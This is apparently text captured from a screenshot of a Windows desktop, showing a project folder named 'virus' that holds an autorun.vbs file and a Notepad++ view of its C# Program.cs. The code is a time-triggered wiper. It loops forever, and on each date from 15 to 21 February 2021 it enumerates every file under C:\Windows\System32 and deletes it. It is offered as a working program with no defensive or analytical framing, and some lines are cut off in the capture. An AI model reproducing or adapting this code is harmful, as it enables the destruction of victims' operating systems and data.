 virus
Файл Главная Поделиться Вид
Закрепить на панели быстрого доступа
Копировать
Вставить
Вырезать
Скопировать путь
Вставить ярлык
Буфер обмена
Переместить в
Копировать в
Удалить
Переименовать
Упорядочить
Новая папка
Создать
Свойства
Открыть
Выделить все
Снять выделение
Обратить выделение
Выделить
virus
Поиск: virus
Имя Дата изменения Тип Размер
virus.csproj.user 11.02.2021 16:02 Файл "USER" 1 КБ
virus 11.02.2021 16:02 Исходный файл ... 1 КБ
Program 12.02.2021 0:20 Исходный файл ... 3 КБ
Form1.Designer 11.02.2021 16:02 Исходный файл ... 2 КБ
Form1 11.02.2021 16:02 Исходный файл ... 1 КБ
autorun 11.02.2021 18:08 Файл сценария V... 1 КБ
obj 11.02.2021 16:04 Папка с файлами
bin 11.02.2021 16:04 Папка с файлами
Быстрый доступ
Рабочий стол
Загрузки
Документы
Изображения
net5.0-windows
RAR
virus
Windows2
OneDrive
Этот компьютер
Видео
Документы
Загрузки
Изображения
Музыка
Объемные объекты
Рабочий стол
C:\ (C:)
D (W:)
Сеть
Элементов: 8 Выбран 1 элемент: 2,25 КБ
C:\Users\admin\Desktop\virus\Program.cs - Notepad++
Файл Правка Поиск Вид Кодировки Синтаксисы Опции Инструменты Макросы Запуск Плагины Вкладки ? X
Program.cs autorun.vbs virus.csproj
15
16 static class Program
17 {
18 /// <summary>
19 /// The main entry point for the application.
20 /// </summary>
21 [STAThread]
22 static void Main()
23 {
24 while (true){
25 Thread.Sleep(60000);
26 var date = DateTime.Now;
27 string date3 = date.ToShortDateString().ToString();
28 if (date3 == "15.02.2021"){
29 string[]fullfilesPath = Directory.GetFiles(@"C:\Windows\System32", "*.*", SearchOption.All
30 foreach (string i in fullfilesPath){
31 System.IO.File.Delete(i);
32 }
33 }
34 if (date3 == "16.02.2021"){
35 string[]fullfilesPath = Directory.GetFiles(@"C:\Windows\System32", "*.*", SearchOption.All
36 foreach (string i in fullfilesPath){
37 System.IO.File.Delete(i);
38 }
39 }
40 if (date3 == "17.02.2021"){
41 string[]fullfilesPath = Directory.GetFiles(@"C:\Windows\System32", "*.*", SearchOption.All
42 foreach (string i in fullfilesPath){
43 System.IO.File.Delete(i);
44 }
45 }
46 if (date3 == "18.02.2021"){
47 string[]fullfilesPath = Directory.GetFiles(@"C:\Windows\System32", "*.*", SearchOption.All
48 foreach (string i in fullfilesPath){
49 System.IO.File.Delete(i);
50 }
51 }
52 if (date3 == "19.02.2021"){
53 string[]fullfilesPath = Directory.GetFiles(@"C:\Windows\System32", "*.*", SearchOption.All
54 foreach (string i in fullfilesPath){
55 System.IO.File.Delete(i);
56 }
57 }
58 if (date3 == "20.02.2021"){
59 string[]fullfilesPath = Directory.GetFiles(@"C:\Windows\System32", "*.*", SearchOption.All
60 foreach (string i in fullfilesPath){
61 System.IO.File.Delete(i);
62 }
63 }
64 if (date3 == "21.02.2021"){
65 string[]fullfilesPath = Directory.GetFiles(@"C:\Windows\System32", "*.*", SearchOption.All
66 foreach (string i in fullfilesPath){
67 System.IO.File.Delete(i);
68 }
69 }
70 }
71 }
72 }
C# source file length : 2 310 lines : 73 Ln : 28 Col : 44 Pos : 679 Windows (CR LF) UTF-8 INS